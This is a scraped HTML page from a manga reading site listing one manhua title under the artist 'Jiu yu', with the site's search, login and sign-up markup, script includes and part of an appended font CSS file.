.search-close:before { border-color: #dd3333;}</style><style type="text/css">#is-ajax-search-result-78009 .is-ajax-term-label,
                #is-ajax-search-details-78009 .is-ajax-term-label,
				#is-ajax-search-result-78009,
                #is-ajax-search-details-78009 {
					color: #0a0a0a !important;
				}
                        				#is-ajax-search-result-78009 a,
                #is-ajax-search-details-78009 a:not(.button) {
					color: #dd3333 !important;
				}
                #is-ajax-search-details-78009 .is-ajax-woocommerce-actions a.button {
                	background-color: #dd3333 !important;
                }
                        			.is-form-id-78009 .is-search-submit:focus,
			.is-form-id-78009 .is-search-submit:hover,
			.is-form-id-78009 .is-search-submit,
            .is-form-id-78009 .is-search-icon {
			color: #0a0a0a !important;                        			}
                        	.is-form-id-78009 .is-search-submit path {
					fill: #0a0a0a !important;            	}
            			.is-form-id-78009 .is-search-input::-webkit-input-placeholder {
			    color: #dd3333 !important;
			}
			.is-form-id-78009 .is-search-input:-moz-placeholder {
			    color: #dd3333 !important;
			    opacity: 1;
			}
			.is-form-id-78009 .is-search-input::-moz-placeholder {
			    color: #dd3333 !important;
			    opacity: 1;
			}
			.is-form-id-78009 .is-search-input:-ms-input-placeholder {
			    color: #dd3333 !important;
			}
                        			.is-form-style-1.is-form-id-78009 .is-search-input:focus,
			.is-form-style-1.is-form-id-78009 .is-search-input:hover,
			.is-form-style-1.is-form-id-78009 .is-search-input,
			.is-form-style-2.is-form-id-78009 .is-search-input:focus,
			.is-form-style-2.is-form-id-78009 .is-search-input:hover,
			.is-form-style-2.is-form-id-78009 .is-search-input,
			.is-form-style-3.is-form-id-78009 .is-search-input:focus,
			.is-form-style-3.is-form-id-78009 .is-search-input:hover,
			.is-form-style-3.is-form-id-78009 .is-search-input,
			.is-form-id-78009 .is-search-input:focus,
			.is-form-id-78009 .is-search-input:hover,
			.is-form-id-78009 .is-search-input {
                                color: #dd3333 !important;                                border-color: #dd3333 !important;                                background-color: #ffffff !important;			}</style><style type="text/css">#is-ajax-search-result-78007 .is-ajax-search-post,                        
	            #is-ajax-search-result-78007 .is-show-more-results,
	            #is-ajax-search-details-78007 .is-ajax-search-items > div {
					background-color: #000000 !important;
				}
                            #is-ajax-search-result-78007 .is-ajax-term-label,
                #is-ajax-search-details-78007 .is-ajax-term-label,
				#is-ajax-search-result-78007,
                #is-ajax-search-details-78007 {
					color: #424242 !important;
				}
                        				#is-ajax-search-result-78007 a,
                #is-ajax-search-details-78007 a:not(.button) {
					color: #dd9933 !important;
				}
                #is-ajax-search-details-78007 .is-ajax-woocommerce-actions a.button {
                	background-color: #dd9933 !important;
                }
                        				#is-ajax-search-result-78007 .is-ajax-search-post,
				#is-ajax-search-details-78007 .is-ajax-search-post-details {
				    border-color: #1e73be !important;
				}
                #is-ajax-search-result-78007,
                #is-ajax-search-details-78007 {
                    background-color: #1e73be !important;
                }
						.is-form-id-78007 .is-search-submit:focus,
			.is-form-id-78007 .is-search-submit:hover,
			.is-form-id-78007 .is-search-submit,
            .is-form-id-78007 .is-search-icon {
			color: #dd3333 !important;            background-color: #515151 !important;            border-color: #dd9933 !important;			}
                        	.is-form-id-78007 .is-search-submit path {
					fill: #dd3333 !important;            	}
            			.is-form-id-78007 .is-search-input::-webkit-input-placeholder {
			    color: #dd9933 !important;
			}
			.is-form-id-78007 .is-search-input:-moz-placeholder {
			    color: #dd9933 !important;
			    opacity: 1;
			}
			.is-form-id-78007 .is-search-input::-moz-placeholder {
			    color: #dd9933 !important;
			    opacity: 1;
			}
			.is-form-id-78007 .is-search-input:-ms-input-placeholder {
			    color: #dd9933 !important;
			}
                        			.is-form-style-1.is-form-id-78007 .is-search-input:focus,
			.is-form-style-1.is-form-id-78007 .is-search-input:hover,
			.is-form-style-1.is-form-id-78007 .is-search-input,
			.is-form-style-2.is-form-id-78007 .is-search-input:focus,
			.is-form-style-2.is-form-id-78007 .is-search-input:hover,
			.is-form-style-2.is-form-id-78007 .is-search-input,
			.is-form-style-3.is-form-id-78007 .is-search-input:focus,
			.is-form-style-3.is-form-id-78007 .is-search-input:hover,
			.is-form-style-3.is-form-id-78007 .is-search-input,
			.is-form-id-78007 .is-search-input:focus,
			.is-form-id-78007 .is-search-input:hover,
			.is-form-id-78007 .is-search-input {
                                color: #dd9933 !important;                                border-color: #dd3333 !important;                                background-color: #dd3333 !important;			}</style><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=78009 class="is-search-form is-form-style is-form-style-1 is-form-id-78009 is-ajax-search" action="https://cocomic.co/" method="get" role="search" ><label for="is-search-input-78009"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-78009" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://cocomic.co/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><input type="submit" value="Search" class="is-search-submit" /><input type="hidden" name="id" value="78009" /></form></head><body class="archive tax-wp-manga-artist term-jiu-yu term-658 wp-embed-responsive wp-theme-madara wp-child-theme-madara-child-tp wp-manga-page madara page header-style-2 text-ui-light manga-type-icon"><div class="wrap"><div class="body-wrap"><header class="site-header"><div class="c-header__top"><ul class="search-main-menu"><li><form id="blog-post-search" class="ajax" action="https://cocomic.co/" method="get">
<input type="text" placeholder="Search..." name="s" value="">
<input type="submit" value="Search"><div class="loader-inner line-scale"><div></div><div></div><div></div><div></div><div></div></div></form></li></ul><div class="main-navigation style-1 "><div class="container custom-width"><div class="row"><div class="col-md-12"><div class="main-navigation_wrap"><div class="wrap_branding">
<a class="logo" href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga">
<img class="img-responsive" src="https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp"  alt="COCOMIC - Read the Most Popular Yaoi Manga"/>
</a><div class="section_adult off">
<a href="https://cocomic.co/" target="_self" title="Family Safe">
<span class="dot"></span><span>Family Safe</span>
</a></div></div><div class="main-menu"><ul class="nav navbar-nav main-navbar"><li id="menu-item-39304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39304"><a href="https://cocomic.co/manga/">All Manga</a></li><li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://cocomic.co/new/"><i class="fas fa-stopwatch"></i> New</a></li><li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://cocomic.co/ranking/"><i class="fas fa-trophy"></i> Ranking</a></li><li id="menu-item-4677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4677"><a href="https://cocomic.co/user-settings/?tab=add-manga"><i class="fas fa-upload"></i> Upload</a></li></ul></div><div class="search-navigation search-sidebar"><div class="search-navigation__wrap"><ul class="main-menu-search nav-menu"><li class="menu-search">
<a href="javascript:;" class="open-search-main-menu"> <i class="icon ion-ios-search"></i>
<i class="icon ion-android-close"></i>
</a></li></ul></div><div class="c-togle__menu">
<button type="button" class="menu_icon__open">
<span></span> <span></span> <span></span>
</button>
<span class="title">Menu</span></div><ul id="secondary-menu" class=""><li id="menu-item-1856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1856"><a href="https://cocomic.co/cart/shop/"><i class="fa fa-copyright" aria-hidden="true"></i><span>Coins</span></a></li><li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857"><a href="https://cocomic.co/user-settings/?tab=bookmark"><i class="fa fa-bookmark" aria-hidden="true"></i><span>Library</span></a></li></ul></div></div></div></div></div></div></div><div class="mobile-menu menu-collapse off-canvas"><div class="close-nav">
<button class="menu_icon__close">
<span></span> <span></span>
</button></div><div class="c-modal_item">
<span class="c-modal_sign-in">
<a href="#" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Sign in</a>
</span><span class="c-modal_sign-up">
<a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Sign up</a>
</span></div><nav class="off-menu"><ul id="menu-primary-menu-168" class="nav navbar-nav main-navbar"><li id="nav-menu-item-39304" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cocomic.co/manga/" class="menu-link  main-menu-link">All Manga </a></li><li id="nav-menu-item-1853" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cocomic.co/new/" class="menu-link  main-menu-link"><i class="fas fa-stopwatch"></i> New </a></li><li id="nav-menu-item-1855" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cocomic.co/ranking/" class="menu-link  main-menu-link"><i class="fas fa-trophy"></i> Ranking </a></li><li id="nav-menu-item-4677" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cocomic.co/user-settings/?tab=add-manga" class="menu-link  main-menu-link"><i class="fas fa-upload"></i> Upload </a></li></ul></nav><div class="center"><div class="section_adult off">
<a href="https://cocomic.co/" target="_self" title="Family Safe">
<span class="dot"></span><span>Family Safe</span>
</a></div></div></div></header><div class="site-content"> <script type="text/javascript" src="[data-uri]" defer></script> <div class="c-breadcrumb-wrapper" style="background-image: url(https://cocomic.co/wp-content/themes/madara/images/bg-search.jpg"><div class="container"><div class="row"><div class="col-md-12"><div class="c-breadcrumb"><ol class="breadcrumb"><li>
<a href="https://cocomic.co/">
Home                                    </a></li><li>
<a href="https://cocomic.co/genres/">
All Mangas                                    </a></li></ol></div></div></div></div></div><div class="c-page-content style-1"><div class="content-area"><div class="container"><div class="row "><div class="main-col sidebar-hidden col-md-12 col-sm-12"><div class="c-sidebar"><div class="body-top-sidebar"><div class="row c-row"><div id="custom_html-47" class="widget_text widget col-12 col-md-12   default  no-icon heading-style-1 widget_custom_html"><div class="widget_text widget__inner widget_custom_html__inner c-widget-wrap"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div id="pf-8026-1" data-format="mixed" data-lazy="true"><script src="[data-uri]" defer></script></div></div></div></div></div></div></div></div><div class="main-col-inner"><div class="c-page"><div class="entry-header"><div class="entry-header_wrap"><div class="entry-title"><h1 class="item-title h4">Jiu yu</h1></div></div></div><div class="c-page__content"><div class="tab-wrap"><div class="c-blog__heading style-2 font-heading"><div class="h4">
<i class="icon ion-ios-star"></i>
1 result</div><div class="c-nav-tabs">
<span> Order by </span><ul class="c-tabs-content"><li class="">
<a href="?m_orderby=latest">
Latest            </a></li><li class="">
<a href="?m_orderby=alphabet">
A-Z            </a></li><li class="">
<a href="?m_orderby=rating">
Rating            </a></li><li class="">
<a href="?m_orderby=trending">
Trending            </a></li><li class="">
<a href="?m_orderby=views">
Most Views            </a></li><li class="">
<a href="?m_orderby=new-manga">
New            </a></li></ul></div></div></div><div class="tab-content-wrap"><div role="tabpanel" class="c-tabs-item"><div class="page-content-listing item-default"><div class="page-listing-item"><div class="row row-eq-height"><div class="col-12 col-md-4 badge-pos-1"><div class="page-item-detail manga fullwidth "><div id="manga-item-2333" class="item-thumb hover-details c-image-hover" data-post-id="2333">
<a href="https://cocomic.co/manga/don-t-touch-me/" title="Don&#8217;t Touch Me!">
<img width="110" height="150" data-src="https://cocomic.co/wp-content/uploads/2023/03/7decd3be40d2f1eb7c911faee40bb0a4075369b8_520_780_69977-110x150.jpeg.webp" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg" style="padding-top:150px;" alt="7decd3be40d2f1eb7c911faee40bb0a4075369b8_520_780_69977.jpeg" title="Don&#039;t Touch Me! 1">                                <span class="manga-type">manhua</span>
</a></div><div class="item-summary"><div class="post-title font-title"><h3 class="h5">
<a href="https://cocomic.co/manga/don-t-touch-me/">Don&#8217;t Touch Me!</a></h3></div><div class="meta-item rating"><div class="post-total-rating allow_vote"><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">0</span></div></div><div class="list-chapter"><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/don-t-touch-me/side-story-9/" class="btn-link"> Side Story 9 </a>
</span>
<span class="post-on font-meta">
July 26, 2023									</span></div><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/don-t-touch-me/side-story-8/" class="btn-link"> Side Story 8 </a>
</span>
<span class="post-on font-meta">
July 9, 2023									</span></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="c-sidebar"><div class="body-bottom-sidebar"><div class="row c-row"><div id="custom_html-46" class="widget_text widget col-12 col-md-12   default  no-icon heading-style-1 widget_custom_html"><div class="widget_text widget__inner widget_custom_html__inner c-widget-wrap"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div id="pf-8026-1" data-format="mixed" data-lazy="true"><script src="[data-uri]" defer></script></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer class="site-footer"><div class="c-footer-sidebar"><div class="container"><div class="row c-row"><div id="custom_html-51" class="widget_text widget col-12 col-md-12   default  no-icon heading-style-1 widget_custom_html"><div class="widget_text widget__inner widget_custom_html__inner c-widget-wrap"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script async data-cfasync="false" src="https://cdn.pubfuture-ad.com/v2/unit/pt.js" type="text/javascript"></script></div></div></div></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><div class="col-md-12"><div class="copyright"><p>COCOMIC @ - DMCA</p></div></div></div></div></div></footer><div id="hover-infor"></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madara-child-tp\/*","\/wp-content\/themes\/madara\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wp-manga-section">
<input type="hidden" name="bookmarking" value="0"/><div class="modal fade" id="form-login" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="login" class="login"><h3>
<a href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga" tabindex="-1">Sign in</a></h3><p class="message login"></p><link rel='dns-prefetch' href='//widgetlogic.org' /><link data-optimized="1" rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://cocomic.co/wp-content/litespeed/css/7a4440d0d479878c31de879285943a55.css?ver=43a55' type='text/css' media='all' /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-32x32.png" sizes="32x32" /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-180x180.png" /><meta name="msapplication-TileImage" content="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-270x270.png" /><style type="text/css">body.login div#login h1 a {
                        background-image: url(https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }</style><form name="loginform" id="loginform" method="post"><p>
<label>Username or Email Address *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
</label></p><p>
<label>Password *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
</label></p><p></p><p class="forgetmenot">
<label>
<input name="rememberme" type="checkbox" id="rememberme" value="forever">Remember Me                                 </label></p><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Log In">                                <input type="hidden" name="redirect_to" value="https://cocomic.co/wp-admin/">
<input type="hidden" name="testcookie" value="1"></p></form><p class="nav">
<a href="javascript:avoid(0)" class="to-reset">Lost your password?</a></p><p class="backtoblog">
<a href="javascript:void(0)">&larr; Back to COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div><div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="sign-up" class="login"><h3>
<a href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga" tabindex="-1">Sign Up</a></h3><p class="message register">Register For This Site.</p><form name="registerform" id="registerform" novalidate="novalidate"><p>
<label>Username *                                    <br>
<input type="text" name="user_sign-up" class="input user_login" value="" size="20">
</label></p><p>
<label>Email Address *                                    <br>
<input type="email" name="email_sign-up" class="input user_email" value="" size="20">
</label></p><p>
<label>Password *<br>
<input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
</label></p><p class="action"></p><input type="hidden" name="redirect_to" value=""><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Register"></p></form><p class="nav">
<a href="javascript:void(0)" class="to-login">Log in</a>
|
<a href="javascript:void(0)" class="to-reset">Lost your password?</a></p><p class="backtoblog">
<a href="javascript:void(0)">&larr; Back to COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div><div class="modal fade" id="form-reset" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="reset" class="login"><h3>
<a href="javascript:void(0)" class="to-reset">Lost your password?</a></h3><p class="message reset">Please enter your username or email address. You will receive a link to create a new password via email.</p><form name="resetform" id="resetform" method="post"><p>
<label>Username or Email Address                                    <br>
<input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
</label></p><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Get New Password">
<input type="hidden" name="testcookie" value="1"></p></form><p>
<a class="backtoblog" href="javascript:void(0)">&larr; Back to  COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div> <script type="text/javascript" src="[data-uri]" defer></script> </div><div class="modal fade" id="frm-wp-manga-buy-coin" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body">
<input type="hidden" name="wp-manga-coin-nonce" value="eadb0033c3"/>
<input type="hidden" name="wp-manga-chapter" value=""/><h3>
Premium Chapter</h3><p class="message-login">You are required to login first</p></div><div class="modal-footer">
<button class="button button-secondary button-large btn-cancel">Cancel</button></div></div></div></div><div class="go-to-top active">
<i class="icon ion-md-arrow-up"></i></div><div id="darklight_toggle"><div class="toggle-switch">
<label>
<input type = 'checkbox' checked="checked">
<span class = 'slider'></span>
</label></div></div> <script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769601600&amp;ver=6.0.8" id="widget-logic_live_match_widget-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/fe17757b1ff8642512a42a4dc4966e8d.js?ver=66e8d" id="madara-core-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/80c2dc648739f94c3eca402f516b4cc3.js?ver=b4cc3" id="smoothscroll-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/2103125d4ffe046ac0764fc3b968b0b0.js?ver=8b0b0" id="lazysizes-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/70552f1e8db5c9078402423e5f1fe44b.js?ver=fe44b" id="imagesloaded-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/ff0eb514d56d6029811ef7a199bc85fc.js?ver=c85fc" id="aos-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/46c5dbf23db432af98013e5b1094a689.js?ver=4a689" id="madara-ajax-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-manga-login-ajax-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/a9cd77394fe09162f23162f647bab0c1.js?ver=ab0c1" id="wp-manga-login-ajax-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/6c3873b27b34ae9edcc27dc5f4a02e90.js?ver=02e90" id="wp-manga-slick-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="madara_ajax_hover_content-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/e41c8ab27bb45c593c71207256ed650d.js?ver=d650d" id="madara_ajax_hover_content-js" defer data-deferred="1"></script> <script type="text/javascript" id="ivory-search-scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/7b69cc1499398fe68065949d5c91c750.js?ver=1c750" id="ivory-search-scripts-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/981d9b8c058bf386f966b8b074801187.js?ver=01187" id="slick-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/fd1fc31d20af3036fc4f7064879bc51c.js?ver=bc51c" id="ct-shortcode-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="ivory-ajax-search-scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/80a59446c7e95abc527f1d5b4644969d.js?ver=4969d" id="ivory-ajax-search-scripts-js" defer data-deferred="1"></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 15:12:43 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 15:12:43 -->

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/480904b9eb3bcbf9a5b679846330dfea.css?ver=0dfea
body_size: 44662
content:
@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:100;src:local('Poppins Thin Italic'),local('Poppins-ThinItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:100;src:local('Poppins Thin Italic'),local('Poppins-ThinItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:100;src:local('Poppins Thin Italic'),local('Poppins-ThinItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:200;src:local('Poppins ExtraLight Italic'),local('Poppins-ExtraLightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:200;src:local('Poppins ExtraLight Italic'),local('Poppins-ExtraLightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:200;src:local('Poppins ExtraLight Italic'),local('Poppins-ExtraLightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:500;src:local('Poppins Medium Italic'),local('Poppins-MediumItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:500;src:local('Poppins Medium Italic'),local('Poppins-MediumItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:500;src:local('Poppins Medium Italic'),local('Poppins-MediumItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:600;src:local('Poppins SemiBold Italic'),local('Poppins-SemiBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) 